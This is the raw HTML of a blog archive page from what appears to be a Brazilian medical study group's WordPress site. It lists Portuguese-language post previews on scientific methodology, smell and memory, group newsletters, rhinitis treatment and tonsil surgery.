!important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>
<body class="archive category category-blog category-27 wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-page-6554 elementor-default elementor-template-full-width elementor-kit-3762">


<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>

		<header data-elementor-type="header" data-elementor-id="6088" class="elementor elementor-6088 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5bfba85 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5bfba85" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_effects_offset&quot;:50,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ea290de" data-id="ea290de" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-591445d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="591445d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ec6da4b" data-id="ec6da4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f52e244 elementor-widget elementor-widget-image" data-id="f52e244" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://gembrasil.org/">
							<img fetchpriority="high" width="529" height="283" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20529%20283'%3E%3C/svg%3E" class="attachment-full size-full wp-image-6177" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2022/12/logo-gradiente-1.svg" /><noscript><img fetchpriority="high" width="529" height="283" src="https://gembrasil.org/wp-content/uploads/2022/12/logo-gradiente-1.svg" class="attachment-full size-full wp-image-6177" alt="" /></noscript>								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-210cfc5" data-id="210cfc5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-941a8d1 elementor-widget__width-auto elementor-nav-menu__align-end elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="941a8d1" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-941a8d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3924"><a href="https://gembrasil.org/sobre-o-gem/" class="elementor-item">Sobre o GEM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7009"><a href="https://gembrasil.org/sobre-o-gem/" class="elementor-sub-item">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://gembrasil.org/conheca-nossa-equipe/" class="elementor-sub-item">Conheça nossa equipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://gembrasil.org/acoes-sociais/" class="elementor-sub-item">Ações Sociais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353"><a href="https://gembrasil.org/premiacoes/" class="elementor-sub-item">Premiações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7372"><a href="#" class="elementor-item elementor-item-anchor">Cursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://gembrasil.org/cip/" class="elementor-sub-item">Curso de Introdução à Pesquisa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9450"><a href="https://gembrasil.org/cea/" class="elementor-sub-item">Curso de Estatística Aplicada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9571"><a href="https://gembrasil.org/cdo/" class="elementor-sub-item">Curso Distúrbios Olfatórios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://gembrasil.org/mentoria-individual/" class="elementor-sub-item">Mentoria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3097"><a href="#" class="elementor-item elementor-item-anchor">Centro de Pesquisa Clínica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://gembrasil.org/estrutura/" class="elementor-sub-item">Estrutura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://gembrasil.org/exames/" class="elementor-sub-item">Exames</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://gembrasil.org/projetos/" class="elementor-sub-item">Projetos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6560"><a href="https://gembrasil.org/category/blog/" aria-current="page" class="elementor-item elementor-item-active">Estágio e Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7044"><a href="https://gembrasil.org/agende-sua-consulta/" class="elementor-item">Centro de especialidades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7045"><a href="https://gembrasil.org/agende-sua-consulta/" class="elementor-sub-item">Agende sua consulta</a></li>
</ul>
</li>
<li class="btn-maior1 menu-item menu-item-type-custom menu-item-object-custom menu-item-6958"><a href="https://gembrasil.org/faca-uma-doacao/" class="elementor-item">Faça uma doação</a></li>
<li class="btn-maior2 menu-item menu-item-type-post_type menu-item-object-page menu-item-6960"><a href="https://gembrasil.org/fale-conosco/" class="elementor-item">Fale conosco</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-941a8d1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3924"><a href="https://gembrasil.org/sobre-o-gem/" class="elementor-item" tabindex="-1">Sobre o GEM</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7009"><a href="https://gembrasil.org/sobre-o-gem/" class="elementor-sub-item" tabindex="-1">Sobre nós</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7008"><a href="https://gembrasil.org/conheca-nossa-equipe/" class="elementor-sub-item" tabindex="-1">Conheça nossa equipe</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2784"><a href="https://gembrasil.org/acoes-sociais/" class="elementor-sub-item" tabindex="-1">Ações Sociais</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4353"><a href="https://gembrasil.org/premiacoes/" class="elementor-sub-item" tabindex="-1">Premiações</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7372"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Cursos</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5641"><a href="https://gembrasil.org/cip/" class="elementor-sub-item" tabindex="-1">Curso de Introdução à Pesquisa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9450"><a href="https://gembrasil.org/cea/" class="elementor-sub-item" tabindex="-1">Curso de Estatística Aplicada</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9571"><a href="https://gembrasil.org/cdo/" class="elementor-sub-item" tabindex="-1">Curso Distúrbios Olfatórios</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7328"><a href="https://gembrasil.org/mentoria-individual/" class="elementor-sub-item" tabindex="-1">Mentoria</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3097"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Centro de Pesquisa Clínica</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://gembrasil.org/estrutura/" class="elementor-sub-item" tabindex="-1">Estrutura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://gembrasil.org/exames/" class="elementor-sub-item" tabindex="-1">Exames</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2911"><a href="https://gembrasil.org/projetos/" class="elementor-sub-item" tabindex="-1">Projetos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-6560"><a href="https://gembrasil.org/category/blog/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Estágio e Notícias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7044"><a href="https://gembrasil.org/agende-sua-consulta/" class="elementor-item" tabindex="-1">Centro de especialidades</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7045"><a href="https://gembrasil.org/agende-sua-consulta/" class="elementor-sub-item" tabindex="-1">Agende sua consulta</a></li>
</ul>
</li>
<li class="btn-maior1 menu-item menu-item-type-custom menu-item-object-custom menu-item-6958"><a href="https://gembrasil.org/faca-uma-doacao/" class="elementor-item" tabindex="-1">Faça uma doação</a></li>
<li class="btn-maior2 menu-item menu-item-type-post_type menu-item-object-page menu-item-6960"><a href="https://gembrasil.org/fale-conosco/" class="elementor-item" tabindex="-1">Fale conosco</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-ce1638f" data-id="ce1638f" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="archive" data-elementor-id="6554" class="elementor elementor-6554 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d1953fb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d1953fb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a505fc8" data-id="a505fc8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5e373ee elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="5e373ee" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Nosso Blog</h1>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-257e053 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="257e053" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6489ec6" data-id="6489ec6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bca7fe8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bca7fe8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0e1d5d1" data-id="0e1d5d1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4a5689 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="c4a5689" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;3&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;}" data-widget_type="archive-posts.archive_classic">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
				<article class="elementor-post elementor-grid-item post-10254 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/a-importancia-da-metodologia-cientifica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10256" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2026/01/169-300x300.png" /><noscript><img width="300" height="300" src="https://gembrasil.org/wp-content/uploads/2026/01/169-300x300.png" class="attachment-medium size-medium wp-image-10256" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/a-importancia-da-metodologia-cientifica/" >
				A importância da metodologia científica			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			19 de janeiro de 2026		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Na ciência, tão importante quanto o resultado de uma pesquisa é o caminho percorrido até chegar a ele. Esse caminho é guiado pela metodologia científica</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/a-importancia-da-metodologia-cientifica/" aria-label="Read more about A importância da metodologia científica" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10248 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/curiosidade-cientifica-de-fim-de-ano-o-poder-do-olfato-e-da-memoria/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10250" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/12/163-300x300.png" /><noscript><img width="300" height="300" src="https://gembrasil.org/wp-content/uploads/2025/12/163-300x300.png" class="attachment-medium size-medium wp-image-10250" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/curiosidade-cientifica-de-fim-de-ano-o-poder-do-olfato-e-da-memoria/" >
				Curiosidade científica de fim de ano: o poder do olfato e da memória			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			15 de dezembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Você já sentiu um cheiro que imediatamente te levou de volta a uma lembrança de infância? Talvez o aroma de um bolo saindo do forno</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/curiosidade-cientifica-de-fim-de-ano-o-poder-do-olfato-e-da-memoria/" aria-label="Read more about Curiosidade científica de fim de ano: o poder do olfato e da memória" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10280 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/newsletter-gem-edicao-no-12-dezembro-25/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10282" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/12/37-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://gembrasil.org/wp-content/uploads/2025/12/37-300x300.png" class="attachment-medium size-medium wp-image-10282" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/newsletter-gem-edicao-no-12-dezembro-25/" >
				Newsletter GEM &#8211; Edição nº 12, dezembro/25			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			1 de dezembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>📬 Newsletter GEM – Edição nº 12 Um fechamento de ano marcado por ciência, dedicação e grandes conquistas A edição nº 12 da Newsletter do</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/newsletter-gem-edicao-no-12-dezembro-25/" aria-label="Read more about Newsletter GEM &#8211; Edição nº 12, dezembro/25" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10261 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/gem-aborl/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="225" height="225" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20225%20225'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10263" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/11/images.png" /><noscript><img loading="lazy" width="225" height="225" src="https://gembrasil.org/wp-content/uploads/2025/11/images.png" class="attachment-medium size-medium wp-image-10263" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/gem-aborl/" >
				GEM no Congresso da ABORL			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24 de novembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>  GEM marca presença no Congresso da ABORL com apresentações de alunos e residentes O Grupo de Estudos em Medicina (GEM) esteve presente no Congresso</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/gem-aborl/" aria-label="Read more about GEM no Congresso da ABORL" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10233 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/newsletter-gem-edicao-no-11-novembro-25/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10235" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/11/34-300x300.png" /><noscript><img loading="lazy" width="300" height="300" src="https://gembrasil.org/wp-content/uploads/2025/11/34-300x300.png" class="attachment-medium size-medium wp-image-10235" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/newsletter-gem-edicao-no-11-novembro-25/" >
				Newsletter GEM &#8211; Edição nº 11, novembro/25			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			3 de novembro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Newsletter GEM – Edição nº 11 A 11ª edição da Newsletter GEM já está no ar, reunindo as principais atividades e conquistas do grupo no</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/newsletter-gem-edicao-no-11-novembro-25/" aria-label="Read more about Newsletter GEM &#8211; Edição nº 11, novembro/25" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10227 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/curso-de-introducao-a-pesquisa-primeiros-passos-na-vida-cientifica/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="194" height="194" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20194%20194'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-9431" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/03/cip.jpg" /><noscript><img loading="lazy" width="194" height="194" src="https://gembrasil.org/wp-content/uploads/2025/03/cip.jpg" class="attachment-medium size-medium wp-image-9431" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/curso-de-introducao-a-pesquisa-primeiros-passos-na-vida-cientifica/" >
				Curso de Introdução à Pesquisa: primeiros passos na vida científica			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			24 de outubro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>O GEM abriu inscrições para o Curso de Introdução à Pesquisa (CIP), uma iniciativa voltada a estudantes e profissionais da área da saúde que desejam compreender</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/curso-de-introducao-a-pesquisa-primeiros-passos-na-vida-cientifica/" aria-label="Read more about Curso de Introdução à Pesquisa: primeiros passos na vida científica" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10216 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/medicamentos-para-rinite/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10217" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-200456-300x199.png" /><noscript><img loading="lazy" width="300" height="199" src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-200456-300x199.png" class="attachment-medium size-medium wp-image-10217" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/medicamentos-para-rinite/" >
				Medicamentos para rinite: o que funciona, o que evitar e quando procurar um médico			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 de outubro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saiba quais medicamentos para rinite realmente funcionam, o que evitar e quando procurar um médico para tratar corretamente. A rinite é um problema muito comum</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/medicamentos-para-rinite/" aria-label="Read more about Medicamentos para rinite: o que funciona, o que evitar e quando procurar um médico" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10207 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/rinite-em-criancas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="200" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20200'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10208" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-194400-300x200.png" /><noscript><img loading="lazy" width="300" height="200" src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-194400-300x200.png" class="attachment-medium size-medium wp-image-10208" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/rinite-em-criancas/" >
				Rinite em crianças: sintomas, causas e como tratar com segurança			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 de outubro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Saiba como identificar e tratar a rinite em crianças com segurança, controlando sintomas e melhorando sono e aprendizado. A rinite em crianças é muito prevalente,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/rinite-em-criancas/" aria-label="Read more about Rinite em crianças: sintomas, causas e como tratar com segurança" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				<article class="elementor-post elementor-grid-item post-10196 post type-post status-publish format-standard has-post-thumbnail hentry category-blog" role="listitem">
				<a class="elementor-post__thumbnail__link" href="https://gembrasil.org/cirurgia-das-amigdalas/" tabindex="-1" >
			<div class="elementor-post__thumbnail"><img width="300" height="199" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20199'%3E%3C/svg%3E" class="attachment-medium size-medium wp-image-10199" alt="" data-lazy-src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-191320-300x199.png" /><noscript><img loading="lazy" width="300" height="199" src="https://gembrasil.org/wp-content/uploads/2025/10/Captura-de-tela-2025-10-20-191320-300x199.png" class="attachment-medium size-medium wp-image-10199" alt="" /></noscript></div>
		</a>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://gembrasil.org/cirurgia-das-amigdalas/" >
				Cirurgia das amígdalas: quando é indicada, como é feita e o que esperar da recuperação			</a>
		</h3>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			20 de outubro de 2025		</span>
				<span class="elementor-post-avatar">
			Nenhum comentário		</span>
				</div>
				<div class="elementor-post__excerpt">
			<p>Descubra quando a cirurgia das amígdalas é indicada, como é feita e o que esperar da recuperação com segurança e tranquilidade. A cirurgia das amígdalas,</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://gembrasil.org/cirurgia-das-amigdalas/" aria-label="Read more about Cirurgia das amígdalas: quando é indicada, como é feita e o que esperar da recuperação" tabindex="-1" >
			Read More »		</a>

				</div>
				</article>
				</div>
		
				<div class="e-load-more-anchor" data-page="1" data-max-page="13" data-next-page="https://gembrasil.org/category/blog/page/2/"></div>
				<nav class="elementor-pagination" aria-label="Pagination">
			<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://gembrasil.org/category/blog/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers" href="https://gembrasil.org/category/blog/page/3/"><span class="elementor-screen-only">Page</span>3</a>
<a class="page-numbers" href="https://gembrasil.org/category/blog/page/4/"><span class="elementor-screen-only">Page</span>4</a>
<a class="page-numbers" href="https://gembrasil.org/category/blog/page/5/"><span class="elementor-screen-only">Page</span>5</a>		</nav>
						</div>
				</div>
